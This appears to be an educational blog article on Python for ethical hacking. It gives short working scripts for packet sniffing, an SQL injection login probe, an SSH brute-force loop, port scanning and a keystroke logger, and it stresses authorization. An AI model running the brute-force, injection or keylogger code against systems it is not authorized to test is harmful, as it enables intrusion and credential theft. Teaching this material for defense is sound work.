
Python is one of the most powerful programming languages for ethical hacking and cybersecurity. Its simplicity, vast libraries, and flexibility make it a favorite among ethical hackers, penetration testers, and security researchers. In this article, we’ll explore the essential tools and techniques that make Python a go-to language for ethical hacking.
Why Use Python for Ethical Hacking?
Ethical hackers use Python for various reasons:
✅ Easy-to-Read Syntax – Python’s simplicity allows hackers to write scripts quickly.
✅ Extensive Libraries – Offers libraries for networking, cryptography, and web automation.
✅ Automation – Helps automate penetration testing tasks.
✅ Cross-Platform Support – Works seamlessly on Windows, Linux, and macOS.
✅ Strong Community Support – A vast network of ethical hackers contributes to open-source tools.
Python Tools for Ethical Hacking
Python provides various tools for ethical hacking, categorized into networking, web security, password cracking, and cryptography.
- Scapy – Network Packet Manipulation
Scapy is a powerful library for network security analysis, packet sniffing, and spoofing.
Installation:
bash
pip install scapy
Example: Capturing Network Packets
python
from scapy.all import sniff
def packet_callback(packet):
print(packet.summary())
sniff(prn=packet_callback, count=10)
This script captures 10 network packets and displays their summary.
- Requests – Web Scraping & Security Testing
The requests module is useful for interacting with websites, performing penetration testing, and testing API security.
Installation:
bash
pip install requests
Example: Checking for SQL Injection Vulnerability
python
import requests
url = “http://example.com/login”
payload = {“username”: “admin’ OR ‘1’=’1”, “password”: “password”}
response = requests.post(url, data=payload)
if “Welcome” in response.text:
print(“Possible SQL Injection vulnerability detected!”)
This script checks if a website is vulnerable to SQL Injection by injecting a malicious SQL query.
- Paramiko – SSH Brute Force Attacks
Paramiko is a Python module for SSH (Secure Shell) automation, making it useful for penetration testing.
Installation:
bash
pip install paramiko
Example: SSH Brute Force Script
python
import paramiko
def ssh_brute_force(target, username, password_list):client = paramiko.SSHClient()
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
for password in password_list:
try:
client.connect(target, username=username, password=password, timeout=3)
print(f”Login successful: {username}:{password}”)
client.close()
return True
except:
pass
return False
target_ip = “192.168.1.1”
username = “root”
passwords = [“123456”, “password”, “admin”]
ssh_brute_force(target_ip, username, passwords)
This script attempts to brute-force an SSH login. Ethical hackers use this technique only for authorized penetration testing.
- PyShark – Packet Sniffing
PyShark allows you to analyze network traffic using Wireshark.
Installation:
bash
pip install pyshark
Example: Capturing HTTP Traffic
python
import pyshark
capture = pyshark.LiveCapture(interface=”eth0″)
for packet in capture.sniff_continuously(packet_count=10):
print(packet)
This script captures network traffic in real-time, useful for analyzing network security vulnerabilities.
- Cryptography – Encrypting & Decrypting Data
The cryptography library allows ethical hackers to encrypt sensitive data.
Installation:
bash
pip install cryptography
Example: Encrypting a Message
python from cryptography.fernet import Fernet
# Generate a key
key = Fernet.generate_key()
cipher = Fernet(key)
message = “Ethical Hacking with Python”
encrypted_message = cipher.encrypt(message.encode())
print(f”Encrypted: {encrypted_message}”)
print(f”Decrypted: {cipher.decrypt(encrypted_message).decode()}”)
This script encrypts and decrypts a message using Fernet symmetric encryption.
Python Techniques for Ethical Hacking
Python provides various techniques used in cybersecurity testing:
- Web Scraping for Information Gathering
Python can extract data from websites, helping ethical hackers gather target information.
Example using BeautifulSoup:
python
from bs4 import BeautifulSoup
import requests
url = “http://example.com”
response = requests.get(url)
soup = BeautifulSoup(response.text, “html.parser”)
print(soup.title.string) # Extracts webpage title
Web scraping helps ethical hackers gather metadata, exposed emails, and hidden vulnerabilities.
- Port Scanning for Open Ports
Python can detect open ports on a target system, identifying security weaknesses.
Example using Socket Module:
python
import socket
target = “192.168.1.1”
ports = [22, 80, 443]
for port in ports:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(1)
result = sock.connect_ex((target, port))
if result == 0:
print(f”Port {port} is open”)
else:
print(f”Port {port} is closed”)
sock.close()
Port scanning helps security professionals find exposed services on a network.
- Keylogging for Security Testing
Keyloggers record keystrokes to identify security loopholes in systems.
Example using Pynput:
python from pynput import keyboard
def on_press(key):
with open(“keylog.txt”, “a”) as log:
log.write(str(key) + “\n”)
listener = keyboard.Listener(on_press=on_press)
listener.start()
listener.join()
This script logs keystrokes, useful for penetration testing on personal devices.
Ethical Considerations
⚠️ Important: Ethical hacking should always follow legal guidelines. Only perform penetration testing with permission from the system owner. Unauthorized hacking is illegal and punishable under cybersecurity laws.
Ethical Hacking Best Practices:
✔️ Obtain Permission – Always get explicit authorization.
✔️ Follow Responsible Disclosure – Report vulnerabilities instead of exploiting them.
✔️ Use Ethical Hacking Tools for Security Audits – Strengthen defenses rather than breaking them.
Conclusion
Vnet academy provide Python is a powerful tool for ethical hacking, offering a wide range of libraries for network scanning, penetration testing, cryptography, and automation. By learning these tools and techniques, security professionals can identify vulnerabilities, strengthen system defenses, and protect against cyber threats.